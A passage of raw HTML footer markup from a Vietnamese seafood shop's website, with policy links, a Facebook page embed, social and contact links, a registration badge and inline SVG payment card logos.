style="color: #ed1c24;" href="https://crabseafood.vn/chinh-sach-doi-tra/">Hướng dẫn đổi trả hàng</a></span></li><li><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://crabseafood.vn/thoi-gian-giao-hang/">Giao hàng &amp; Nhận hàng</a></span></li><li><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://crabseafood.vn/huong-dan-dat-hang/">Hướng dẫn đặt hàng</a></span></li><li><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://crabseafood.vn/chinh-sach-va-dieu-khoan/">Chính sách khách hàng </a></span></li></ul> </div> <div id="custom_html-7" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fcrabseafood.vn%2F&tabs=timeline&width=340&height=331&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="230" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div> </div></div><div class="footer-widgets footer footer-2 dark"> <div class="row dark large-columns-1 mb-0"> <div id="block-5" class="col pb-0 widget widget_block"><div class="wp-widget-group__inner-blocks"> <div class="widget block_widget"> <h2 class="widgettitle">Theo Dõi Cửa Hàng</h2> <p style="text-align: center;"><span style="font-size: 120%;">Tham gia và kết nối cùng Crab Seafood  trên các phương tiện truyền thông xã hội để xem tất cả các sản phẩm, dịch vụ mới của Crab và là người đầu tiên biết về các ưu đãi đặc biệt và bán hàng độc quyền ...</span></p><div style="display: flex; text-align: center;"> </div><div class="row" id="row-689654825"> <div id="col-1950693834" class="col medium-4 small-12 large-4" > <div class="col-inner" > <div class="social-icons follow-icons socical-footer full-width text-center" style="font-size:103%"><a href="https://www.facebook.com/Crabseafood.vn/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/crabseafood.vn/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://www.tiktok.com/@crabseafood_vn?_t=ZS-8xxvgbjGSzX&_r=1" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon primary button circle tiktok tooltip" title="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="mailto:huylecongvn@gmail.com" data-label="E-mail" rel="nofollow" class="icon primary button circle email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:0931434823" target="_blank" data-label="Phone" rel="noopener noreferrer nofollow" class="icon primary button circle phone tooltip" title="Call us"><i class="icon-phone" ></i></a></div> </div> </div> <div id="col-1386091758" class="col medium-4 small-12 large-4 col-divided" > <div class="col-inner text-center" style="border-radius:100px;" > <div class="payment-icons inline-block"><div class="payment-icon"><svg viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg"> <path d="M12.89 19.172c-.614-.185-1.877-.775-1.877-.775L11 4.62s-.067-1.539 1.605-3.13C14.275-.101 16.097 0 16.097 0h7.862l-.018 26.483s.12 1.971-1.319 3.589c-1.602 1.871-3.88 1.774-3.88 1.774h-7.726V20.681l2.875.513s1.107.113 2.206.136c.963.02 1.858-.066 2.451-.16 1.135-.179 1.722-.335 2.796-.984 1.601-1.185 1.529-3.004 1.529-3.004l-.042-6.37-4.476.025v6.26s.043 1.175-.876 1.902c-.402.319-.988.61-2.081.61-.777 0-1.825-.232-2.508-.437zm12.735-6.709V5.446s-.08-2.052 1.416-3.625C28.536.248 30.48.187 30.48.187h8.096v26.614s.099 1.956-1.475 3.576c-1.569 1.614-3.3 1.623-3.3 1.623h-8.177V19.777s1.082 1.16 4.151 1.6c1.44.206 3.145.175 4.546 0 1.583-.198 2.78-.558 2.78-.558l-.033-2.215s-.568.352-2.304.887c-1.736.535-6.074.779-6.195-3.212-.12-3.992 3.575-4.027 5.231-3.816 1.657.21 3.3 1.118 3.3 1.118v-2.166s-2.091-.48-2.983-.58c-1.1-.122-2.65-.254-5.023.1-2.373.355-3.47 1.528-3.47 1.528zm14.438 8.577v10.795h8.128s1.866-.181 2.956-1.273C52.92 29.185 53 26.979 53 26.979V.001h-7.751s-2.068-.066-3.66 1.566c-1.594 1.633-1.526 3.534-1.526 3.534v5.733h7.885s.724.012 1.44.3c.566.226 1.12.637 1.357 1.27.535 1.42-.274 2.441-.688 2.719-.545.48-1.52.627-1.52.627s1.41.145 2.208.88c.263.24.567.638.689 1.037.161.527.097 1.04.097 1.04s-.097.902-.841 1.514c-.317.26-.749.5-1.186.629-.587.174-1.153.19-1.153.19h-8.288zm2.592-8.5v2.595h2.797s1.31-.004 1.31-1.3c0-1.295-1.31-1.295-1.31-1.295h-2.797zm2.992 4.119h-2.992v2.787h2.992c.008 0 1.475.087 1.475-1.394 0-1.48-1.475-1.393-1.475-1.393z"/></svg></div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 64 32"><path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path></svg></div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 64 32"><path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path></svg></div></div> </div> </div> <div id="col-1412733728" class="col medium-4 small-12 large-4" > <div class="col-inner text-center dark" style="border-radius:100px;" > <div class="img has-hover x md-x lg-x y md-y lg-y" id="image_530529444"> <div class="img-inner dark" > <img width="1020" height="386" src="https://crabseafood.vn/wp-content/uploads/2021/03/logo-da-thong-bao-website-voi-bo-cong-thuong-1024x388.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://crabseafood.vn/wp-content/uploads/2021/03/logo-da-thong-bao-website-voi-bo-cong-thuong-1024x388.png 1024w, https://crabseafood.vn/wp-content/uploads/2021/03/logo-da-thong-bao-website-voi-bo-cong-thuong-510x193.png 510w, https://crabseafood.vn/wp-content/uploads/2021/03/logo-da-thong-bao-website-voi-bo-cong-thuong-300x114.png 300w, https://crabseafood.vn/wp-content/uploads/2021/03/logo-da-thong-bao-website-voi-bo-cong-thuong-768x291.png 768w, https://crabseafood.vn/wp-content/uploads/2021/03/logo-da-thong-bao-website-voi-bo-cong-thuong-600x228.png 600w, https://crabseafood.vn/wp-content/uploads/2021/03/logo-da-thong-bao-website-voi-bo-cong-thuong.png 1405w" sizes="(max-width: 1020px) 100vw, 1020px"/> </div> <style>#image_530529444 { width: 26%;}@media (min-width:850px) { #image_530529444 { width: 37%; }}</style> </div> </div> </div> </div> </div> </div></div> </div></div><div class="absolute-footer dark medium-text-center text-center"> <div class="container clearfix"> <div class="footer-secondary pull-right"> <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 64 32"><path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path></svg></div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 64 32"><path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path></svg></div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 64 32"><path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path></svg></div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 64 32"><path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path></svg></div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 64 32"><path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 